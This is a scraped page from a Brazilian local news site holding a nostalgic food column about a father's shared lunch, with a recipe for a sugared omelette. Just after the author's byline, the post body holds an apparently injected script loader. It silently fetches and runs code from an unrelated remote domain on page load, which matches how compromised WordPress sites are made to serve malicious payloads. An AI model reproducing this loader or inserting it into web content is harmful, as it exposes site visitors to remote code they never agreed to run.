<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-3054" class="post-3054 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas-e-delicias">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Gosto de Criança</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="598" height="400" src="https://media.pedacodavila.com.br/2023/10/d8df60cc-foto1861-1.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Gosto de Criança" decoding="async" fetchpriority="high" srcset="https://media.pedacodavila.com.br/2023/10/d8df60cc-foto1861-1.jpg 598w, https://media.pedacodavila.com.br/2023/10/d8df60cc-foto1861-1-300x201.jpg 300w" sizes="(max-width: 598px) 100vw, 598px" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2023/10/d8df60cc-foto1861-1.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/dicas-e-delicias/gosto-de-crianca/" rel="bookmark"><time class="entry-date published" datetime="2014-10-23T15:10:00-02:00">23/10/2014</time><time class="updated" datetime="2025-10-30T23:27:51-03:00">30/10/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/dicas-e-delicias/gosto-de-crianca/"></div>
<p>A gente fala, fala de comida e, de repente, se pergunta: o que foi que me fez ter interesse por culinária?</p>



<p>Não é tão fácil definir o fator decisivo, divisor de águas. Na realidade, penso no conjunto de fatos, de sensações emocionais e gustativas que, ao longo do tempo, pavimentaram o caminho para que eu me tornasse um cozinheiro.</p>



<p>Buscando respostas, fui arrebatado ao prazer que sentia em compartilhar a marmita de meu pai.</p>



<p>Meu pai, vez por outra, me levava ao trabalho. Por volta das onze horas esquentava sua marmita de alumínio num fogareiro a álcool, depois pegava a única colher e dividia bruscamente a comida ao meio; deixava-me comer primeiro e depois, sem lavar a colher, ele comia a outra metade. Como sobremesa, uma laranja, ou uma banana, igualmente dividida.</p>



<p>Se essa lembrança ainda me vem à cabeça hoje, acho que meus olhos deviam brilhar diante daquele ritual. Se não brilhavam, então&#8230; Brilham hoje.</p>



<p>Que saudades daquele banquete, do cheiro misto de comida requentada e álcool.</p>



<p>Aliviar a fome, dar um momento de descanso em meio ao trabalho, era bom, comer do amor de meu pai, não declarado verbalmente, melhor!</p>



<p>Comer comidas gostosas é muito bom!</p>



<p>Que saudades do meu pai! Como é bom cozinhar!</p>



<p>Omelete que meu pai amava</p>



<p>INGREDIENTES:</p>



<p>3 ovos</p>



<p>3 colheres de sopa de creme de leite</p>



<p>1 pitada de sal</p>



<p>óleo para untar a frigideira</p>



<p>1 colher de sopa de manteiga sem sal</p>



<p>1 colher de sopa de açúcar de confeiteiro para polvilhar</p>



<p>1 fatia de pão amanhecido dourado na frigideira untada com manteiga</p>



<p>PREPARO:</p>



<p>Bata os ovos com o creme de leite e tempere com sal. Numa frigideira untada com óleo, despeje os ovos e cozinhe até a omelete começar a ficar consistente, dobrando-a depois em três. Sirva imediatamente. Coloque a colher de manteiga sobre a omelete quente e polvilhe o açúcar, acompanhando com a fatia de pão dourado.</p>



<p>Omelete com açúcar? Prove, é uma delícia!</p>



<p>Felipe Ciutat é chefe de cozinha, banqueteiro, consultor de gastronomia internacional e vegetariana. Email felipeciutat@gmail.com</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/dicas-e-delicias/gosto-de-crianca/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-3054 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/entrevista/cleusa-maria-mantovanelo-lucon/" rel="prev">CLEUSA MARIA MANTOVANELO LUCON</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/atitude/crise-da-agua/" rel="next">Crise da Água!</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
							</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		